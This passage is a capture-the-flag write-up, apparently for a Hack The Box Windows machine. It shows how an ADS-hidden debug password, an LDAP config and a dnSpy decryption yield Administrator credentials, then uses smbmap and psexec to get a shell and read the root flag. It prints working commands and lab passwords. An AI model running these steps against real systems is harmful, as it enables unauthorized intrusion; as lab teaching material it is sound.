I continued to search the files on this machine and found a txt file.
However, it is strange that it is 0 bytes.
Another configuration file is an exported backup configuration.
Port 4386... Initially, wasn't the nmap scan for port 4386? I suspect that the information here should be related to another port.
At the same time, another directory contains an HqkLdap.exe.
Try opening Hqkldap.exe with Windows.
zhangsan Release ♥ 14:48 .\HqkLdap.exe
Invalid number of command line arguments
zhangsan Release ♥ 14:48 .\HqkLdap.exe -help
Specified config file does not exist
zhangsan Release ♥ 14:48 .\HqkLdap.exe help
Specified config file does not exist
I received two prompts.
1. Invalid number of command line arguments
2. Specified config file does not exist
This indicates that running this program requires a configuration file.
I thought of trying the previously mentioned 0-byte file.
The third error message indicates to ensure that the optional database import module is installed.
I found that it was also compiled in C#, so I threw it into dnspy to take a look.
dnspy#

After decompiling, I found the following hints:
In addition to the previously mentioned issues, there is also an HqkDbImport.exe
However, I currently lack the configuration file and this exe file.
CTF NTFS#
While I was pondering why the txt file was 0 bytes, I discovered a technique called NTFS data stream steganography. NTFS alternate data streams (ADS) is a feature of the NTFS disk format; under the NTFS file system, every file has a main file stream and a non-main file stream, which can be directly seen; the non-main file stream resides within the main file stream and cannot be directly read. This non-main file stream is the NTFS alternate data stream. The birth of ADS stems from the interaction needs between Windows systems and Apple's HFS system, where NTFS uses alternate data streams to store file-related metadata, etc. The purpose of ADS is to allow a file to carry additional information. For example, when IE browser downloads a file, it adds a data stream to the file, marking that the file comes from an external source, which carries risks, prompting a warning when the user opens the file. Similarly, in bookmark URLs, a favicon data stream may be added to store the website icon. Creating a data exchange stream file is simple; you just need this command: type "the hidden additional file" > "host file":"the hidden additional file". For example, in this question, I used this command to write an image file into the ADS: type "flag.gif" > "nothing.gif":"flag.gif". At this point, it should be noted that although data can be written to the ADS of various file types such as text/image/executable files, it is best to keep the host file and the additional file of the same type. My first attempt was to attach a gif to a png, and the test found that this steganography was not concealed enough and could be directly detected and separated by foremost...
Reference article: https://joner11234.github.io/article/85357d8d.html
Reference article: https://www.cnblogs.com/linuxsec/articles/10423138.html
When I thought of this, I used allinfo to list that empty file, and a miracle happened.
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Thu Aug 8 19:06:12 2019 EDT
access_time: Thu Aug 8 19:06:12 2019 EDT
write_time: Thu Aug 8 19:08:17 2019 EDT
change_time: Wed Jul 21 14:47:12 2021 EDT
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \C.Smith\HQK Reporting\>

Obtained a stream file with steganography. According to the article, access it with the password.
Download the file with the password.
get "Debug Mode Password.txt"

Obtained the final password, WBQ201953D8w.
Now, I have the password, the EXE, and only the configuration file is missing. Don't forget the previously mentioned port 4386.
Use telnet to connect.
Here execute the command, input the debugging password.
Then help to view the help.
setdir to the upper directory and you will find the config discovered in SMB.
>setdir LDAP
Current directory set to LDAP
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: LDAP
Finally found the configuration file.
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
After obtaining the configuration file, return to the analysis of the EXE we started with.
Reverse Engineering#
All elements are in place.
1. Configuration file
2. Main EXE
3. HqkDbImport.exe (missing)
However, I still haven't found where HqkDbImport.exe is. If it's missing, I can create one and see if it works by changing a TXT extension.

Looking at the code
This part corresponds to the parameters in the decryption process.
So the breakpoint should be set after the decryption is completed, i.e., Ldap ldap = new Ldap();
F10 single-step execution
When it reaches username, the decrypted result is administrator.

HqkLdap.LdapSearchSettings.Password.get returns "XtH4nkS4Pl4y1nGX" string.
Obtained the password.
Obtained the domain.
PWN ROOT#
─# smbmap -H 10.129.157.43 -u Administrator -p XtH4nkS4Pl4y1nGX
[+] IP: 10.129.157.43:445 Name: 10.129.157.43
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ, WRITE Remote Admin
C$ READ, WRITE Default share
Data READ, WRITE
IPC$ NO ACCESS Remote IPC
Secure$ READ, WRITE Users READ, WRITE
<br /><br />Directly use psexec to connect.
└─# python3 psexec.py administrator:[email protected]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.157.43.....
[*] Found writable share ADMIN$
[*] Uploading file oMaWJKuG.exe
[*] Opening SVCManager on 10.129.157.43.....
[*] Creating service zVQM on 10.129.157.43.....
[*] Starting service zVQM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is E6FB-F2E9
Directory of C:\Users\Administrator\Desktop
07/21/2021 06:27 PM <DIR> .
07/21/2021 06:27 PM <DIR> ..
12/21/2022 03:27 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 7,534,895,104 bytes free
C:\Users\Administrator\Desktop> type root.txt
ca6dc99e9e052aa9fc3a68ea7c14ab9b
END.